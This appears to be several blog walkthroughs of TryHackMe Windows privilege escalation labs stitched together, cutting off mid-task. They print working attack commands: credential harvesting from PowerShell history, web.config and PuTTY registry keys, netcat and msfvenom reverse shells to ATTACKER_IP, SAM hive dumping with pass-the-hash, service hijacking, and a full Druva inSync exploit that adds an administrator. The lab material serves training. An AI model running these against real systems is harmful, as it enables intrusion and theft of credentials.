
It is time to look at the Windows Privilege Escalation Room on TryHackMe, a medium level room in which we learn how to escalate our privileges on Windows machine. I don’t know about you but I am looking forward to this one. I have historically been stronger on looking at Linux machine, so there is a bunch to learn.
Box URL: https://tryhackme.com/r/room/windowsprivesc20
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by these challenges on HTB and THM. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Table of Contents
Task 1: Introduction
During a penetration test, you will often have access to some Windows hosts with an unprivileged user. Unprivileged users will hold limited access, including their files and folders only, and have no means to perform administrative tasks on the host, preventing you from having complete control over your target.
This room covers fundamental techniques that attackers can use to elevate privileges in a Windows environment, allowing you to use any initial unprivileged foothold on a host to escalate to an administrator account, where possible.
If you want to brush up on your skills first, you can have a look through the Windows Fundamentals Module or the Hacking Windows Module.
Questions
Click and continue learning!
Answer: No answer needed
Privilege escalation involves leveraging existing access to a system to gain higher privileges, often aiming for administrative control. This can be done by exploiting weaknesses such as misconfigurations, excessive privileges, vulnerable software, or missing security patches.
Windows users are categorized as:
- Administrators: Have full system control.
- Standard Users: Have limited access and cannot make major changes.
Additionally, special built-in accounts exist:
- SYSTEM: Higher privileges than administrators.
- Local Service: Runs services with minimal privileges.
- Network Service: Runs services using network authentication.
Exploiting these accounts can sometimes grant elevated access.
Questions
Users that can change system configurations are part of which group?
Answer: Administrators
The SYSTEM account has more privileges than the Administrator user (aye/nay)
The system account has full access to all files and resources available on the host with even higher privileges than administrators.
Answer: aye
Task 3: Harvesting Passwords from Usual Spots
The easiest way to escalate privileges is by gathering stored credentials from a compromised Windows machine. Common locations include:
1. Unattended Windows Installations
Administrators often leave credentials in configuration files used for automated installations:
- C:\Unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\system32\sysprep.inf
2. PowerShell History
PowerShell logs executed commands, including those containing passwords. Retrieve them via:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt3. Saved Windows Credentials
Windows allows users to store credentials, which can be listed with:
Use stored credentials with:
runas /savecred /user:admin cmd.exe4. IIS Configuration Files
Web server configurations may contain stored passwords in web.config:
- C:\inetpub\wwwroot\web.config
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
Search for database credentials:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString5. PuTTY Stored Credentials
PuTTY stores proxy credentials in the registry. Retrieve them with:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /sOther software (browsers, FTP clients, email clients, etc.) may also store credentials that can be recovered.
Questions
A password for the julia.jones user has been left on the Powershell history. What is the password?
To read the Powershell history we enter the following command:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtThere on line 6 we find her password.
Answer: ZuperCkretPa5z
A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user?
According to the task, there are two possible locations where we can find these web.config files:
- C:\inetpub\wwwroot\web.config
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
The first one does not exist on the system, but if we run the command with the second location we find a connectionString:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionStringTo be exact, we find this, including the password:
<add connectionString=”Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=098n0x35skjD3" name=”THM-DB” />Answer: 098n0x35skjD3
There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop.
The instructions tell use exactly what to do. Start with cmdkey to see for which users we have saved credentials:
Sure enough, we have a saved credential for mike.
Now run the following command to run cmd with his credentials:
runas /savecred /user:mike.katz cmd.exeThere we go. Now find the flag on mike.katz’s Desktop:
Answer: THM{WHAT_IS_MY_PASSWORD}
Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user?
This one is also literally described in the task. Run the following command to search under the following registry key for ProxyPassword:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /sCool pass, indeed!
Answer: CoolPass2021
Task 4: Other Quick Wins
This task is all about abusing Task Scheduler tasks that have been configured to run an executable file that we can change to run a netcat reverse shell.
Privilege escalation can be facilitated through misconfigurations, such as those found in scheduled tasks or Windows installer files. These techniques are often more relevant in Capture The Flag (CTF) events than real penetration testing engagements.
Scheduled Tasks:
- Misconfigured Task: A scheduled task may run a binary you can modify. You can list tasks with schtasks /query and check the file permissions using icacls.
- Privilege Escalation: If a scheduled task’s executable is accessible, modify it to execute a reverse shell. For example, replace the task’s binary with a command to spawn a reverse shell using nc64.exe.
- Triggering the Task: Once the task is modified, use schtasks /run to manually execute it and get a reverse shell with the user privileges of the scheduled task.
AlwaysInstallElevated:
- Windows Installer: MSI files can be set to run with elevated privileges if registry keys are configured. This allows unprivileged users to run an MSI that executes with administrator rights.
- Registry Check: Use reg query to check if the necessary registry keys are set. If they are, generate a malicious MSI file using msfvenom and execute it with msiexec to get a reverse shell.
Both methods demonstrate how improper configurations can lead to privilege escalation by exploiting the ability to modify files or settings that execute with higher privileges.
Questions
What is the taskusr1 flag?
Let’s start by getting info on the scheduled task called “vulntask”.
schtasks /query /tn vulntask /fo list /vAs discussed in the task description, we can edit the file if have the correct permissions. To check these we run the following command:
icacls c:\tasks\schtask.batNow all we need to do is echo the nc64 command to the schtask.bat file to overwrite its content. Remember to change the ip.
echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.batAnd setup a listener on your attacker machine:
Finally, run the scheduled task with:
schtasks /run /tn vulntaskAnd yes, we got a connection:
And find the flag:
Answer: THM{TASK_COMPLETED}
Task 5: Abusing Service Misconfigurations
This part covers three different service misconfigurations, and each vulnerability has a question related to it.
Windows services are managed by the Service Control Manager (SCM), which controls service states and configurations. Each service has an associated executable and a user account it runs under. Services are configured in the Windows registry, and their executable path and associated account are specified there. Permissions for services are controlled via a Discretionary Access Control List (DACL), determining who can start, stop, or configure the service.
Insecure Permissions on Service Executables: If a service’s executable has weak permissions, attackers can replace it with malicious payloads, gaining privileges of the service’s account. An example using Splinterware System Scheduler showed how to exploit a service by overwriting its executable, causing the service to run malicious code.
Unquoted Service Paths: A vulnerability occurs when the service executable path is unquoted, allowing an attacker to insert their own executable before the intended one. If a service path has spaces but isn’t quoted, the SCM may misinterpret the command, potentially running an attacker’s executable instead. This can be exploited when services are installed in writable directories, allowing an attacker to place malicious executables in those locations.
Exploitation: In both scenarios, attackers create and place malicious executables on the target system, manipulate service configurations or permissions, and gain elevated access through service misconfigurations.
Questions
Get the flag on svcusr1’s desktop.
Once again, we can follow the steps from the covered theory:
The binary path is mentioned. Now we check the permissions:
icacls C:\PROGRA~2\SYSTEM~1\WService.exeThe Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account.
Now we need to fulfil the following tasks:
- Create a reverse shell payload:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc.exe2. Setup a Python web server:
3. Get the binary from the attacker machine into the target
wget http://ATTACKER_IP:8000/rev-svc.exe -O rev-svc.exe4. On the target machine, rename the original binary, move the payload to its location and give the right permissions (making sure you are using Powershell):
cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
move C:\Users\thm-unpriv\rev-svc.exe WService.exe
icacls WService.exe /grant Everyone:F5. On your attacker machine, setup a reverse listener:
6. On the target machine, startup the task:
sc stop windowsscheduler
sc start windowsscheduler
7. Startup a listener and receiving a shell:
And there we can the flag:
Answer: THM{AT_YOUR_SERVICE}
Get the flag on svcusr2’s desktop.
Now it is time to abuse Unquoted Service Paths. The process is quite similar. We place a binary in a place that gets called due to a Task Scheduler task not correctly specifying its BINARY_PATH:NAME (not using double quotes), causing our payload to be called instead. Again , we need to build a payload with msfvenom, download it from our attacker machine, setup a listener, and start the scheduled task.
The problem is with the following task:
sc qc "disk sorter enterprise"If we check the permissions on the binary file location we can see that we have writing privileges:
There we can do as follows on our machine:
# Create payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4446 -f exe-service -o rev-svc2.exe
And:
# Setup a server
python3 -m http.server
Then we download the file on our target machine:
wget http://ATTACKER_IP:8000/rev-svc2.exe -O rev-svc2.exeSetup a listener on our attacker machine:
# Setup listener
nc -lvp 4446
Move the file and give it permissions:
move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe
icacls C:\MyPrograms\Disk.exe /grant Everyone:FAnd start and stop the task:
sc stop "disk sorter enterprise"
sc start "disk sorter enterprise"And we got a reverse shell:
As before, find the flag on svcusr2’s desktop located at C:\Users\svcusr2\Desktop.
Answer: THM{QUOTES_EVERYWHERE}
Get the flag on the Administrator’s desktop.
You know the drill by now. It is very similar to the last two questions:
- Create a payload:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-service -o rev-svc3.exe2. Start a server:
3. Start a listener:
4. Download the file from Powershell:
wget http://10.10.121.104:8000/rev-svc3.exe -o rev-svc3.exe5. Give it permissions:
icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F6. In your cmd configure the binPath:
sc config THMService binPath= “C:\Users\thm-unpriv\rev-svc3.exe” obj= LocalSystem7. Stop, and start the service:
sc stop THMService
sc start THMService
You should have received a reverse shell:
Now find the flag on the administrator’s desktop:
Answer: THM{INSECURE_SVC_CONFIG}
Task 6: Abusing dangerous privileges
-
Privileges Overview:
- Privileges grant rights to perform system tasks like shutting down the system or bypassing access controls. Key privileges are of interest to attackers for escalating privileges.
- The
whoami /privcommand shows the privileges of the current user.
-
SeBackup / SeRestore Privileges:
- Description: These privileges allow bypassing DACLs to read/write any file, useful for backup operations.
- Exploitation: Attackers can use these privileges to copy registry hives (SAM and SYSTEM) and extract password hashes. Tools like Impacket’s
secretsdumpcan be used to retrieve the hashes and then perform Pass-the-Hash attacks to gain SYSTEM access.
-
SeTakeOwnership Privilege:
- Description: Allows users to take ownership of any file or object on the system.
- Exploitation: An attacker can use this privilege to replace system executables (like utilman.exe), giving themselves SYSTEM-level access. The process includes taking ownership of the file, granting full permissions, and replacing the executable with a payload.
-
SeImpersonate / SeAssignPrimaryToken Privileges:
- Description: These privileges allow a process to impersonate another user, enabling it to act on their behalf.
- Exploitation: Attackers can exploit these privileges by compromising services like IIS, which use accounts with impersonation privileges (e.g., LOCAL SERVICE, NETWORK SERVICE). Using tools like RogueWinRM, an attacker can spawn a process that impersonates a privileged user (e.g., SYSTEM) and execute commands remotely via a malicious connection.
These privileges represent common opportunities for attackers to escalate their privileges and gain more control over a compromised system.
Questions
Get the flag on the Administrator’s desktop.
In this task, we can decide between three different methods: SeBackup / SeRestore, SeTakeOwnership, SeImpersonate / SeAssignPrimaryToken. I will pick the Backup route as it seems to involve of a few techniques I find great to learn.
RDP into the target machine, for example by using Remmina on your AttackBox. When logged in you can go ahead and run a command prompt as administrator.
You should now be able to see your privileges with the command:
Bypass traverse checking allows to backup SAM and SYSTEM hashes with the following commands:
reg save hklm\system C:\Users\THMBackup\system.hive
reg save hklm\sam C:\Users\THMBackup\sam.hive
Make sure the backups are in the directory:
Now we need to get it over to your AttackBox. We can do by using SMB. We can use impacket’s smbserver.py to start a simple SMB server with a network share in the current directory of our AttackBox.
Run the following commands:
mkdir share
python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
Tip: I had problems with impacket warning me that the address already was in use. In this case run the following commands and try again:
sudo lsof -i :445
# If this command shows a process using port 445 (the default SMB port), note its PID.
sudo kill -9 <PID>
Now run the following commands to copy the backups to your attacker machine.
copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\
copy C:\Users\THMBackup\system.hive \\ATTACKER_IP\public\
We can now use impacket to retrieve the users’ password hashes:
cd share
python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCALFinally, we can do a Pass-the-Hash attack by passing the Administrator hash in the following command (please use the correct hash if it does not fit your results):
python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94 administrator@10.10.1.125Now we only need to find the flag on the Administrator’s Desktop:
There we go!
Answer: THM{SEFLAGPRIVILEGE}
Task 7: Abusing vulnerable software
Unpatched Software and Privilege Escalation
- Software installed on a target system can present opportunities for privilege escalation, especially if it is outdated. Users often neglect updates for software, making it a potential target.
- You can use the
wmiccommand to list installed software and versions (wmic product get name,version,vendor), although not all programs may show up. It’s important to check other traces of software, like shortcuts or services. - Once you gather the software’s version, online resources (e.g., exploit-db, Google) can be used to find known vulnerabilities for any installed products.
Case Study: Druva inSync 6.6.3
- Vulnerability: The target system runs Druva inSync 6.6.3, which has a privilege escalation vulnerability related to an RPC server running on port 6064 with SYSTEM privileges, only accessible from localhost. The vulnerability stems from a flawed patch after an earlier issue with version 6.5.0.
- Cause: Procedure 5 in the RPC service allows arbitrary command execution. While a patch was issued to restrict commands to a specific path (C:\ProgramData\Druva\inSync4\), a path traversal attack could bypass this restriction, allowing execution of arbitrary commands (e.g., C:\Windows\System32\cmd.exe).
Exploit:
- The exploit involves sending packets to the RPC service to execute a command. A PowerShell script is provided that connects to the vulnerable service and sends a crafted request to execute commands with SYSTEM privileges.
- The default payload adds a user (pwnd) without administrative rights, but the script can be modified to elevate the user to an administrator by running the following commands: net user pwnd SimplePass123 /add net localgroup administrators pwnd /add
- After executing the exploit, the new user can run commands with administrative privileges and retrieve the flag from the Administrator’s desktop.
The final practical task to complete in this room, and it’s a short one. Let’s go. We are in the endgame now.
Questions
Get the flag on the Administrator’s desktop.
The theory mentions the following exploit:
$ErrorActionPreference = "Stop"

$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"

$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
All we need to do is run this exploit on the target machine in a Powershell console.
The exploit will create user pwnd with a password of SimplePass123 and add it to the administrators’ group. If the exploit was successful, we should be able to run the following command to verify that the user exists and is part of the administrators’ group:
This is the case. Now we can run a command prompt as administrator. When prompted for credentials, use the pwnd account.
From the new command prompt, you can retrieve your flag from the Administrator’s desktop with the following command:
type C:\Users\Administrator\Desktop\flag.txtThere we have it 🙂
Answer: THM{EZ_DLL_PROXY_4ME}
System Enumeration Tools for Privilege Escalation
- Automated Tools: Several scripts are available to streamline the system enumeration process and identify potential privilege escalation vectors. However, these tools may miss some escalation paths, so manual checks are still important.
Common Tools for Privilege Escalation:
-
WinPEAS
- Purpose: A script designed to enumerate the target system and uncover privilege escalation opportunities.
- How it works: Runs commands similar to those discussed in previous tasks and displays their output.
- Usage: It’s recommended to redirect the output to a file for easier review, as it can be extensive.
- Download: Available as a precompiled executable or a .bat script.
-
PrivescCheck
- Purpose: A PowerShell script that checks for common privilege escalation opportunities on the target system without needing a binary file.
- How it works: Run the script with PowerShell by bypassing execution policy restrictions using the Set-ExecutionPolicy cmdlet.
- Usage: The script can be executed with Invoke-PrivescCheck after setting the execution policy to bypass.
-
WES-NG (Windows Exploit Suggester – Next Generation)
- Purpose: A Python script that helps suggest exploits based on missing patches and vulnerabilities that can be exploited for privilege escalation.
- How it works: Runs on the attacking machine (e.g., Kali Linux), requiring system information from the target system via the
systeminfocommand. The script then compares the data with a database of known vulnerabilities. - Usage: After updating the database (
wes.py --update), run the script with the systeminfo.txt file generated from the target system.
-
Metasploit
- Purpose: If you have a Meterpreter shell on the target system, the multi/recon/local_exploit_suggester module can be used to find local vulnerabilities that could lead to privilege escalation.
Questions
Click and continue learning!
Answer: No answer needed.
Task 9: Conclusion
In this room, we have introduced several privilege escalation techniques available in Windows systems. These techniques should provide you with a solid background on the most common paths attackers can take to elevate privileges on a system. Should you be interested in learning about additional techniques, the following resources are available:
- PayloadsAllTheThings – Windows Privilege Escalation
- Priv2Admin – Abusing Windows Privileges
- RogueWinRM Exploit
- Potatoes
- Decoder’s Blog
- Token Kidnapping
- Hacktricks – Windows Local Privilege Escalation
Questions
Click and continue learning!
Answer: No answer needed.
We are done!
Congratulations, we are done! I hope you enjoyed this walkthrough on the TryHackMe: Windows Privilege Escalation room.
It was great to learn some Windows Privilege Escalations techniques and I hope you learned at least as much as I did. See you next time. Happy hacking!
Find more of my walkthroughs here.
Like my articles?
You are welcome to share this article with your friends 🙂
I would be even more grateful if you support me by buying me a cup of coffee:
I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:
https://referral.hackthebox.com/mzwwXlg
Introduction
In this post, We covered most common Windows Privilege Escalation techniques as part of TryHackMe Windows Privesc room. Common Windows privilege escalation techniques include abusing Windows services, credential harvesting and exploiting out of date or un-patched software.
OSCP Certificate Notes
CISSP Study Notes
During a penetration test, you will often have access to some Windows hosts with an unprivileged user. Unprivileged users will hold limited access, including their files and folders only, and have no means to perform administrative tasks on the host, preventing you from having complete control over your target.
This room covers fundamental techniques that attackers can use to elevate privileges in a Windows environment, allowing you to use any initial unprivileged foothold on a host to escalate to an administrator account, where possible.
Overview of Junior Penetration Tester Pathway
The pathway is designed to equip learners with the knowledge required for junior penetration tester roles.
It covers essential modules like introduction to penetration testing, web application pen testing, network security, vulnerability research, Metasploit, and privilege escalation for both Windows and Linux.Completing the pathway involves working through several rooms in TryHackMe and earning certificates, which are valuable for starting a career in cybersecurity.
Windows Privilege Escalation | Methodology
Simply put, privilege escalation consists of using given access to a host with “user A” and leveraging it to gain access to “user B” by abusing a weakness in the target system. While we will usually want “user B” to have administrative rights, there might be situations where we’ll need to escalate into other unprivileged accounts before actually getting administrative privileges.
Gaining access to different accounts can be as simple as finding credentials in text files or spreadsheets left unsecured by some careless user, but that won’t always be the case. Depending on the situation, we might need to abuse some of the following weaknesses:
- Misconfigurations on Windows services or scheduled tasks
- Excessive privileges assigned to our account
- Vulnerable software
- Missing Windows security patches
Initial Enumeration:
- The instructor starts by demonstrating how to conduct basic enumeration tasks after gaining access to a system. Commands like
net users,systeminfo, andsc queryare used to list users, find the OS version, check installed updates, and query the status of Windows Defender. - These steps are crucial for identifying potential vulnerabilities and determining whether a system is patched.
DLL Hijacking:
- The video walks through the DLL Hijacking process. The instructor demonstrates how to create a malicious DLL using C code or MSFVenom, cross-compile it to a Windows-compatible DLL, and place it in a target directory.
- By exploiting a vulnerable service looking for a missing DLL, the attacker replaces it with the malicious DLL, allowing them to gain elevated privileges.
- After transferring the malicious DLL to the system and restarting the service, the attacker successfully gains access to the target system as another user.
Unquoted Service Path:
- Another privilege escalation method covered is the Unquoted Service Path vulnerability. This occurs when a service executable path lacks quotation marks, allowing an attacker to place a malicious executable in a directory within the service path.
- The instructor demonstrates how to find vulnerable services using commands like
sc qcand then creates a malicious executable to exploit the vulnerability. - The payload is placed in the vulnerable directory, and after starting the service, the attacker successfully gains elevated privileges.
Using Process Monitor:
- Process Monitor is mentioned as a tool for identifying services that are vulnerable to DLL hijacking. However, due to limitations in this particular challenge, the instructor uses predefined paths to demonstrate the attack.
Key Takeaways
The video emphasizes the importance of enumeration during the privilege escalation process, using various Windows commands to gather information about users, installed software, and service configurations.
Techniques like DLL Hijacking and Unquoted Service Path are effective methods of exploiting misconfigurations in Windows services to gain higher privileges on a compromised system.
Cross-compiling payloads using tools like MinGW and MSFVenom allows attackers to create Windows-compatible executables from Linux.
Room Answers | TryHackMe Windows Privesc
Users that can change system configurations are part of which group?
The SYSTEM account has more privileges than the Administrator user (aye/nay)
A password for the julia.jones user has been left on the Powershell history. What is the password?
A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user?
There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop.
Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user?
What is the taskusr1 flag?
Get the flag on svcusr1’s desktop.
Get the flag on svcusr2’s desktop.
Get the flag on the Administrator’s desktop.
Get the flag on the Administrator’s desktop.
Get the flag on the Administrator’s desktop.
Video Walkthrough
About the Author
Mastermind Study Notes is a group of talented authors and writers who are experienced and well-versed across different fields. The group is led by, Motasem Hamdan, who is a Cybersecurity content creator and YouTuber.
View Articles
Provide feedback
Saved searches
Use saved searches to filter your results more quickly
Sign up
Appearance settings
Post
Posted Updated
TryHackMe — Windows Privilege Escalation
THM-Windows Privilege Escalation
Enumeration and Information Gathering
- Windows Pro — Uses Bitlocker encryption
- Find Account details using the command: lusrmgr.msc
- The SYSTEM account has more privileges than the Administrator user
Powershell History:
1
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Saved Windows Credentials:
1
2
cmdkey /list
runas /savecred /user:admin cmd.exe
IIS Configuration
1
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
Retrieve Credentials
Example Software:
1
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
Scheduled Tasks
1
schtasks /query /tn vulntask /fo list /v
File permissions of exe
1
icacls c:\tasks\schtask.bat
Windows Services
apphostsvc — example command to check service config
Abusing Service Misconfiguration
Services have a Discretionary Access Control List (DACL), which indicates who has permission to start, stop, pause, query status, query configuration, or reconfigure the service, amongst other privileges. The DACL can be seen from Process Hacker (available on your machine’s desktop):
- All of the services configurations are stored on the registry under
HKLM\SYSTEM\CurrentControlSet\Services\
Unquoted Service Paths
1
sc qc "disk sorter enterprise"
Insecure Service Permissions
1
accesschk64.exe -qlc thmservice
Windows Privileges
Tool: https://github.com/gtworek/Priv2Admin
Official Doc: https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
SeBackup and SeRestore
Awesome command exploitation tbh
Abusing Vulnerable Software
1 |
wmic product get name,version,vendor |
Exploit Code:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
$ErrorActionPreference = "Stop"

$cmd = "net user pwnd /add"

$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
|
Tools:
- WinPeas
- PrivCheck:
- WES-NG: Windows Exploit Suggester
Resources:
- Windows Local Priv-Esc
- Token Kidanapping
- Decoder
- Potates Windows Priv
- RoguesWinRM
- Priv2Admin
- Payload of Things — Windows Privs
This post is licensed under CC BY 4.0 by the author.
Trending Tags
This is the write up for the room Windows PrivEsc on Tryhackme and it is part of the complete beginners path
Make connection with VPN or use the attackbox on Tryhackme site to connect to the Tryhackme lab environment.
Task 1
Read all that is in the task. Start the machine and note the user and password
Login with rdp to the machine
Press complete
Task 2
Create a reseverse.exe file by typing in the following

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f exe -o reverse.exe
Open an terminal and start a listener by typing in
sudo nc -nvlp 53
Now copy the file over to the system. You can copy over the rdp session and then run it on the machine.
You now have a reverse shell
Task 3
If you do not want to loose the current shell you can create an other venomfile wth another port
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.135.33 LPORT=443 -f exe -o ashell.exe
Start a listner on port 444 in another terminal by typing
nc -nlvp 443

Now change the binpath
sc config daclsvc binpath= "\"C:\PrivEsc\ashell.exe\""
start the service
net start daclsvc

Now we have a user shell and an admin shell. You can close the admin connection but lease the user shell open as we need it for the next task
Answer C:\Program Files\DACL Service\daclservice.exe
Task 4
As we still have a user shell we can continue without setting it up again. We are going to use the ashell.exe again so start a listner in an other terminal on port 443 by typing
nc -nlvp 443
Now in the user shell we are copy the ashell.exe and rename to comman.exe
copy C:\PrivEsc\ashell.exe "C:\Program Files\Unquoted Path Service\Common.exe"
Type in the command
net start unquotedsvc
And we have another shell. Now close the admin shell again by typing exit
Answer c:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Task 5
As we still have a user shell we can continue without setting it up again.
Type in the following

C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Note that the registry entry for the regsvc service is writable by the “NT AUTHORITY\INTERACTIVE” group (essentially all logged-on users)
Now we are going to use the same ashell.exe
Start a listener
nc -nlvp 443
In the reverse shell typ in
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\ashell.exe /f
Now type in
net start regsvc

Now close the admin shell again by typing exit
Task 6
Same as previous task but now we see that you can write to a service
Query the “filepermsvc” service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc filepermsvcUsing accesschk.exe, note that the service binary (BINARY_PATH_NAME) file is writable by everyone:
